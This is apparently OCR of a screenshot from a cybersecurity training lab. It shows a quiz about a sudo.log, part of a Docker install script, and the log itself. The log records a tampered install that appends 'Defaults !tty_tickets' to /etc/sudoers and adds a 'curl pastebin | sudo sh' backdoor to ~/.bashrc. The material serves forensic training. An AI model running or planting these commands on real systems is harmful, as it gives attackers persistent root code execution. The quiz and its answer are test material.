 immersive Infrastructure Hacking
EN
Ctrl+/
5 Question
Correct
Looking at the sudo.log file, what user account ran the
command to disable the tty_tickets functionality?
iml-user
Next →
Show briefing
6
7
Analyst Desktop Connected
Clipboard
Applications
sudo.log (~/Desktop/lab...
lab-files - File Manager
Terminal -
Mon
lab-files - File Manager
File Edit View Go Help
/home/iml-user/Desktop/lab-files/
DEVICES
File System
PLACES
iml-user
Desktop
NETWORK
Browse Network
.setup.sh.swp
setup.sh
sudo.log
Terminal -
File Edit View Terminal Tabs Help
sh_c='sudo -E sh -c'
elif command_exists su; then
sh_c='su -c'
else
cat >&2 <<-'EO
Error: this in
as root.
We are unable
make this happen.
EOF
exit 1
fi
fi
if is_dry_run; then
sh_c="echo"
fi
# perform some very rudimentary platfor
lsb_dist=$( get_distribution )
lsb_dist="$(echo "$lsb_dist" | tr '[:upper:]' '[:lower:]')"
if is_wsl; then
301,0-1 46%
Search for:
Case sen
Match as
Match en
Wrap aro
Opacity:
Open
sudo.log
~/Desktop/lab-files
Save
12 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg]
13 https://download.docker.com/linux/ubuntu focal stable" >
14 /etc/apt/sources.list.d/docker.list
15 Aug 20 15:07:17 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
16 TSID=000005 ; COMMAND=/usr/bin/sh -c apt-get update -qq >/dev/null
17 Aug 20 15:07:18 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
18 TSID=000006 ; COMMAND=/usr/bin/sh -c echo 'Defaults !tty_tickets' >>
19 /etc/sudoers
20 Aug 20 15:07:53 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
21 TSID=000007 ; COMMAND=/usr/bin/sh -c apt-get update -qq >/dev/null
22 Aug 20 15:07:55 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
23 TSID=000008 ; COMMAND=/usr/bin/sh -c DEBIAN_FRONTEND=noninteractive apt-get
24 install -y -qq apt-transport-https ca-certificates curl >/dev/null
25 Aug 20 15:07:56 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
26 TSID=000009 ; COMMAND=/usr/bin/sh -c curl -fsSL
27 "https://download.docker.com/linux/ubuntu/gpg" | gpg --dearmor --yes -o
28 /usr/share/keyrings/docker-archive-keyring.gpg
29 Aug 20 15:07:56 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
30 TSID=00000A ; COMMAND=/usr/bin/sh -c echo "deb [arch=amd64
31 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg]
32 https://download.docker.com/linux/ubuntu focal stable" >
33 /etc/apt/sources.list.d/docker.list
34 Aug 20 15:07:56 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
35 TSID=00000B ; COMMAND=/usr/bin/sh -c apt-get update -qq >/dev/null
36 Aug 20 15:07:58 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
37 TSID=00000C ; COMMAND=/usr/bin/sh -c echo 'Defaults !tty_tickets' >>
38 /etc/sudoers
39 Aug 20 15:07:58 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
40 TSID=00000D ; COMMAND=/usr/bin/sh -c echo curl https://pastebin.com/4314c4 | sudo sh >>
~/.bashrc
41 Aug 20 15:07:58 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
42 TSID=00000E ; COMMAND=/usr/bin/sh -c DEBIAN_FRONTEND=noninteractive apt-get
43 install -y -qq --no-install-recommends docker-ce-cli docker-scan-plugin
44 docker-ce >/dev/null
45 Aug 20 15:08:10 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
46 TSID=00000F ; COMMAND=/usr/bin/sh -c DEBIAN_FRONTEND=noninteractive apt-get
47 install -y -qq docker-ce-rootless-extras >/dev/null
Plain Text Tab Width: 8 Ln 36, Col 60 INS
IMMERSIVEL